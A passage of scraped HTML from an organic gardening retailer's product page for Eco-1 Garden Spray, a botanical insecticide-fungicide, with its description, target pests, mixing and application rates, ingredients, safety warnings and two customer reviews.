                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-growing-supplies">Growing Supplies</a><span class="separator">/</span><li><a href="/category/sales">SALES</a></li> &nbsp;/ &nbsp;  <li><a href="/category/end-of-summer-sale">Super Summer Sale</a></li>
  <li aria-current="page">Eco-1&reg; Garden Spray</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458136_eco-1_garden_spray_rtu_600x600.jpg" class="MagicZoom" id="zoom_6311" data-options="zoomPosition: inner" title="Eco-1&reg; Garden Spray">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458136_eco-1_garden_spray_rtu_600x600.jpg" alt="Eco-1&reg; Garden Spray" id="product_image-6311" class='product_image img-responsive' />
              </a> 
                                      
          		<br>
            	          		<div class="MagicScroll mar_top10">
                                                              
                      <a data-zoom-id="zoom_6311" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458136_eco-1_garden_spray_rtu_600x600.jpg"  title="" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458136_eco-1_garden_spray_rtu_600x600.jpg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458136_eco-1_garden_spray_rtu_300x300.jpg" width="100" height="100" alt="">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_6311" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458137_eco-1_garden_spray_8_oz_conc_600x600.jpg"  title="" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458137_eco-1_garden_spray_8_oz_conc_600x600.jpg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458137_eco-1_garden_spray_8_oz_conc_300x300.jpg" width="100" height="100" alt="">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_6311" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458138_eco-1_garden_spray_32_oz_conc_600x600.jpg"  title="" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458138_eco-1_garden_spray_32_oz_conc_600x600.jpg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458138_eco-1_garden_spray_32_oz_conc_300x300.jpg" width="100" height="100" alt="">
                      </a>                          
                     
                          		</div>
          	                
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Eco-1&reg; Garden Spray</h1>
                              <div><a href="/category/omri-certified-products" target="_blank">OMRI</a> Listed. This Botanical Insecticide-Miticide-Fungicide Can Be Used On Everything From Edible To Ornamental Plants.</div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                                <span class="num-star-rating sr-only">5 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/6311/end-of-summer-sale">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1458136" />
                  <input type="hidden" name="prod_id" value="6312" />
                  <input type="hidden" name="cat_id6312" value="853" />
                        </form><!--end form3-->         <form name="product_form_6312" id="product_form_6312" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                32 oz. RTU
                <div class="sku">SKU: 1458136</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$16.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6312" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6312" />
                    <input type="hidden" name="cat_id" value="853" />
                    <input type="hidden" name="sku" value="1458136" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6312" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6312" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6312').submit(function() {
                                if ($('#recipient_mapping_6312').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6312').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6312').val() == '' && $('#recipient_mapping_ob_6311').val() != ''){
                                    $('#recipient_mapping_6312').val($('#recipient_mapping_ob_6311').val());
        }
                                if ($('#new_recipient_mapping_6312').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6312').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6312').val() == '' && $('#new_recipient_mapping_ob_6311').val() != ''){
                                    $('#new_recipient_mapping_6312').val($('#new_recipient_mapping_ob_6311').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1458137" />
                  <input type="hidden" name="prod_id" value="6313" />
                  <input type="hidden" name="cat_id6313" value="853" />
                        </form><!--end form3-->         <form name="product_form_6313" id="product_form_6313" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                8 oz.
                <div class="sku">SKU: 1458137</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$19.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6313" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6313" />
                    <input type="hidden" name="cat_id" value="853" />
                    <input type="hidden" name="sku" value="1458137" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6313" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6313" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6313').submit(function() {
                                if ($('#recipient_mapping_6313').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6313').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6313').val() == '' && $('#recipient_mapping_ob_6311').val() != ''){
                                    $('#recipient_mapping_6313').val($('#recipient_mapping_ob_6311').val());
        }
                                if ($('#new_recipient_mapping_6313').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6313').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6313').val() == '' && $('#new_recipient_mapping_ob_6311').val() != ''){
                                    $('#new_recipient_mapping_6313').val($('#new_recipient_mapping_ob_6311').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1458138" />
                  <input type="hidden" name="prod_id" value="6314" />
                  <input type="hidden" name="cat_id6314" value="853" />
                        </form><!--end form3-->         <form name="product_form_6314" id="product_form_6314" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                32 oz.
                <div class="sku">SKU: 1458138</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$39.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6314" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6314" />
                    <input type="hidden" name="cat_id" value="853" />
                    <input type="hidden" name="sku" value="1458138" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6314" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6314" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6314').submit(function() {
                                if ($('#recipient_mapping_6314').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6314').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6314').val() == '' && $('#recipient_mapping_ob_6311').val() != ''){
                                    $('#recipient_mapping_6314').val($('#recipient_mapping_ob_6311').val());
        }
                                if ($('#new_recipient_mapping_6314').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6314').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6314').val() == '' && $('#new_recipient_mapping_ob_6311').val() != ''){
                                    $('#new_recipient_mapping_6314').val($('#new_recipient_mapping_ob_6311').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_6311" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_6311" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_6311" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_6311" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_6311" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_6311" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_6311'>          
              <p>Eco-1 Garden Spray has been developed from years of research to give home gardeners and growers a powerhouse organic botanical oil product that combats soft-bodied insects and mites and while controlling and/or preventing fungal diseases. This easy-to-use and pleasantly scented liquid can be applied in a convenient Ready-To-Use (RTU) spray or in a versatile Concentrate. Eco-1 Garden Spray can control a wide variety of pests and diseases on most any crop - and it can be used indoors, outdoors and in greenhouses.</p><p><ul><li>Kills on contact (via suffocation) all life stage of soft-bodied insects - eggs, larvae and adults.</li><li>Disrupts the cell wall of spores and hyphae to prevent and suppress fungal attacks.</li><li>Vegan-friendly</li><li>Economical - multiple benefits in one product</li><li>Non-toxic to people and pets</li><li>Additional products such as adjuvants, surfactants and/or penetrants are not needed to apply/use this product</li><li>EPA Minimum Risk active ingredients</li><li>Can be used throughout the growing season, up to and including the day of harvest.</li><li>This product poses a low risk to beneficial insects, but it is still best to avoid direct contact with them.</li></ul></p>
<p><strong>To make 1 quart of Eco-1 Garden Spray mixture, add 3 fl. oz. of Eco-1 Spray Concentrate with 29 fl. oz. of water.<br />8 oz. of Eco-1 Garden Spray Concentrate makes up to 2 gallons of solution.<br />32 oz. of Eco-1 Garden Spray Concentrate makes up to 8 gallons of solution.</strong></p>
<p style="color:#445e0b;"><em>Shop all Arborjet products<a href="/category/arborjet-plant-health-solutions" target="_blank"><b> here</a></b></em></p>                     
              <p><b>This Product Controls These Pests or Diseases: </b><p><strong>Use to control the following insects: </strong><a href="/category/aphid-control-prevention-ipm" alt="Aphid Control" target="_blank">Aphids</a>, Broad Mites, Colorado Potato Beetle (eggs & larvae), European Red Mite, Honey Locust Spider Mite, Lily Leaf Beetle, <a href="/category/pest-solver-guide-mealybugs" alt="Mealybugs" target="_blank">Mealybugs</a>, Mites (asst.), Oak Red Mite, Palm Red Mite, Psyllids, Rugose Spiraling Whitefly, Scale Crawlers, Southern Red Mite, Spruce Spider Mite, <a href="/category/pest-solver-guide-thrips" alt="Thrips Control" target="_blank">Thrips</a>, <a href="/category/two-spotted-spider-mite-control" alt="Two-Spotted Spider Mite Control" target="_blank">Two-Spotted Spider Mite</a>, <a href="/category/whitefly-control-ipm" alt="Whiteflies Control" target="_blank">Whiteflies</a> (asst.) and Wooly Whiteflies. </p>
<p><strong>Use to control and/or prevent the following fungal diseases (including but not limited to):</strong> Alternaria Leaf Spot, Anthracnose Fruit Rot, Bean Rust, Black Rot, <a href="/category/controlling-blossom-end-rot" alt="Blossom End Rot" target="_blank">Blossom End Rot</a>, Botrytis Bunch Rot, Botrytis Neck Rot, Brown Rot, Cherry Leaf Spot, Early Blight, Early Late Blight, Early Leaf Spot, Greasy Spot, <a href="/category/botrytis-control-grey-mold-bud-rot" alt="Botrytis Grey Mold" target="_blank">Botrytis</a>, Late Blight, Leaf Spots, Pin Rot, <a href="/category/powdery-mildew-control" alt="Powdery Mildew" target="_blank">Powdery Mildew</a>, <a href="/category/rust-disease-control" alt="Rust" target="_blank">Rust</a>, Scab and Sour Rot.</p>
</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_6311">
                <p>Use Instructions:<br />  <strong>This product should be used according to the manufacturer's label (which can be found under the DOCS tab). Read entire label before using.</strong><br />
<ul><li>To control soft-bodied insects such as aphids, mealybugs, psyllids, scales, thrips, two-spotted spider mites and whiteflies. For best results, apply when conditions favor mites and insects or at the first sign of infestation.</li>
<li>To control and prevent various fungal diseases such as powdery mildew, black spot, early and late blight, scab, gray mold, rust, brown rots and leaf spot. For best results, apply when conditions favor disease development or at the first sign of disease.</li>
<li>To prevent rust, leaf spot and scab, begin applications at the first sign of spring budding.</li>
<li>To prevent powdery mildew, apply in midsummer or when disease is first detected.</li></ul></p> 
 <p>RTU DIRECTIONS FOR USE<ul><li>For best results, shake well before each use. Do not dilute.</li><li>The RTU bottle can be refilled with the Eco-1 Garden Spray concentrate - add 3 fl. oz. of concentrate and fill remaining space with 29 fl. oz. of water.</li></ul></p>  <p>CONCENTRATE DIRECTIONS FOR USE<ul><li>Shake container, then mix 4-12 fl. oz. of product per 1 gallon of water.</li><li>	Shake well again and spray on plant surfaces until wet. Be sure to make applications to upper and lower leaf and stem surfaces.</li></ul></p>  <p>MIXING INSTRUCTIONS<br />Eco-1 Garden Spray is designed for use in handheld sprayers, pump sprayers, and foggers.<ul><li>For best results, add product to a container half full of 45&deg;F or warmer water, agitate, and then fill with water to the desired level and agitate again.  Maintain agitation during application.</li><li>When combining with other products, such as insecticide, fungicides or fertilizers, add these products first when the tank is approximately half full. </li><li>When using hard water, it is recommended to completely fill tank with water first, then add a water softener, mix thoroughly, add Eco-1 Garden Spray and mix thoroughly again.</li><li>Always clean tank, pump and lines thoroughly with water after use.</li></ul></p>  <p>APPLICATION INSTRUCTIONS<ul><li>Thoroughly spray mixture on the upper and lower leaf and stem surfaces, especially new shoots and underside of leaves until wet, avoiding excessive runoff.</li><li>Repeat applications every 7-14 days. Under heavy insect and disease pressure, use the shortest application interval. Under light pressure, the application interval may be extended.</li><li>Continue applications at regular intervals until insect or disease populations are sufficiently controlled.</li></ul></p>  <p>PLANT SAFETY<br />  Local conditions can influence plant tolerance and may not match those under which testing has been conducted. Before using this product, test it in a small trial to check for flower or leaf burn before using on a large scale. Use caution when applying to newly planted cuttings or plants stressed by drought. Do not apply when temperatures exceed 90&deg;F. Do not spray blooms directly.</p></<br>                <p><b>Application Rate: </b>NOTE: This rates are applicable only when using the Eco-1 Garden Spray Concentrate. When using the RTU, do not dilute the product.</p><p>FOR INSECT CONTROL (application rates per gallon)<ul><li>Beetles</li><ul><li>Eggs: 8-12 fl. oz.</li><li>Larvae: 12- 24 fl. oz.</li></ul><li>Soft-bodied insects: 4-12 fl. oz.</li><li>Mites: 4-8 fl. oz.</li></ul></p><p>FOR DISEASE CONTROL (application rates per gallon)<ul><li>Most crops*: 4-12 fl. oz.</li><li>Nuts:	8-12 fl. oz.</li></ul>*Including but not limited to: legumes, fruiting vegetables, bulb, cole & leafy vegetables, cucurbits, root & tuber vegetables, small fruits & berries, grapes & hops, herbs, stone & pome fruits, citrus & sub-tropicals and field crops.</p><p><strong>Additional information (including when to apply) regarding specific crop applications can be found on the manufacturers label under the DOCS tab.</strong></p></p>                                                <p><b>Storage: </b>Store container in a cool, dry area. Do not store near heat or open flame. Keep from freezing. Offer for recycling if available or discard in trash.</p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_6311">
                              <p><b>Cannot Be Shipped To: </b>CT,IN,KS,ME,NE,NM,ND,SD,WV</p>                                      </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_6311">
            <p><b>Warning &amp; Toxicities: </b>Caution - We recommend good safety practices when using any pesticide, such as avoiding contact with eyes and skin and keeping it out of the reach of children. Wear gloves and eye protection when using Eco-1 Garden Spray. May be harmful if swallowed. If product gets in eyes, flush with water. If on skin, wash with soap and water. If irritation persists, contact a physician. This product is not toxic to wildlife and poses minimal risk to fish and aquatic organisms. Avoid direct contact with bodies of water.</p>                                    <p><b>Active Ingredients/Guaranteed Analysis: </b><p><strong>RTU</strong><br />
Linseed Oil.....................1.00%<br />
Thyme Oil......................0.13%<br />
Peppermint Oil.............0.06%<br />
Other Ingredients.......98.81%<br />
Total...........................100.00%<br />
Other Ingredients: Isopropyl Myristate, Polyglyceryl Oleate*, Xanthan Gum, Water<br />
*Emulsifier allowing oil & water to mix<br /></p>
<p><strong>CONCENTRATE</strong><br />
Linseed Oil.....................10.00%<br />
Thyme Oil........................1.34%<br />
Peppermint Oil................0.66%<br />
Other Ingredients..........88.00%<br />
Total...............................100.00%<br />
Other Ingredients: Isopropyl Myristate, Polyglyceryl Oleate*, Xanthan Gum, Water<br />
*Emulsifier allowing oil & water to mix</p>
</p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_6311">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1458136-Eco-1-Garden-Spray-RTU-Label_101520.pdf" target="_blank" alt="Eco-1 Garden Spray RTU label">Product Label (RTU)</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1458136_Eco-1-Garden-Spray-RTU-SDS_101520.pdf" target="_blank" alt="Eco-1 Garden Spray RTU Safety Data Sheet">SDS (RTU)</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1458137-1458138_Eco-1-Garden-Spray-Conc-Label_101520.pdf" target="_blank" alt="Eco-1 Garden Spray Conc label">Product Label (Concentrate)</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1458137-1458138_Eco-1-Garden-Spray-Conc-SDS_101520.pdf" target="_blank" alt="Eco-1 Garden Spray Conc label Safety Data Sheet">SDS (Concentrate)</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Eco-1-Garden-Spray-Sell-sheet_web.pdf" target="_blank" alt="Eco-1 Garden Spray Sell Sheet">Sell Sheet</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_6311">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/eco-1-garden-spray-insecticide-fungicide/end-of-summer-sale">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Effective but gentle </strong></div>
         <div class="rev-info">Nov 17, 2023&nbsp;&nbsp;|&nbsp;&nbsp;By Sarah </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I love this product and was so sad that my local store stopped selling it. I have been ordering this from Arbico-organics and paying a lot for shipping, but it is worth it for this product.  The insecticidal spray works well, smells amazing, and is safe for humans and pets.  There is no comparison!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Best organic spray for pests</strong></div>
         <div class="rev-info">Oct 29, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Sarah</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Love this spray! Works well and smells wonderful. It is also safe around children and pets, which is why I choose it for all my indoor houseplants. </div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/essentria-ic-pro-botanical-insect-control/" title="Essentria&reg; IC Pro"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1273058-Essentria-IC-Pro-300x300-C.jpg" alt="Essentria&reg; IC Pro" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/essentria-ic-pro-botanical-insect-control/">Essentria&reg; IC Pro</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $40.99&ndash;$129.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/eco-1-fruit-vegetable-spray/" title="Eco-1&reg; Fruit & Vegetable Spray"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458130_eco-1_fruit-veg_spray_300x300.jpg" alt="Eco-1&reg; Fruit & Vegetable Spray" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/eco-1-fruit-vegetable-spray/">Eco-1&reg; Fruit & Vegetable Spray</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $16.99&ndash;$39.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/monterey-insecticidal-soap-rtu/" title="Monterey Insecticidal Soap RTU"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1247606_monterey_insecticidal_soap_300x300.jpg" alt="Monterey Insecticidal Soap RTU" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/monterey-insecticidal-soap-rtu/">Monterey Insecticidal Soap RTU</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $12.49    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/eco-1-40-insecticide-fungicide/" title="Eco-1&reg; 40"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458140_eco-1_40_300x300-C.jpg" alt="Eco-1&reg; 40" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/eco-1-40-insecticide-fungicide/">Eco-1&reg; 40</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $269.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/monterey-garden-insect-spray-spinosad-concentrate/" title="Monterey Garden Insect Spray - Conc."><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1257900-monterey_garden_insect_spray_conc-300x300.jpg" alt="Monterey Garden Insect Spray - Conc." /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/monterey-garden-insect-spray-spinosad-concentrate/">Monterey Garden Insect Spray - Conc.</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $16.99&ndash;$151.49    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/Organocide-3-in-1-Garden-Spray/" title="Organocide&reg; Bee Safe 3-in-1 Garden Spray"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1150050-organocide-bee-safe-3n1-ALL-300x300.jpg" alt="Organocide&reg; Bee Safe 3-in-1 Garden Spray" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/Organocide-3-in-1-Garden-Spray/">Organocide&reg; Bee Safe 3-in-1 Garden Spray</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $12.21&ndash;$190.26    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/agro-pest-insecticide/end-of-summer-sale" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/olson-apple-maggot-trap-kit/end-of-summer-sale" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
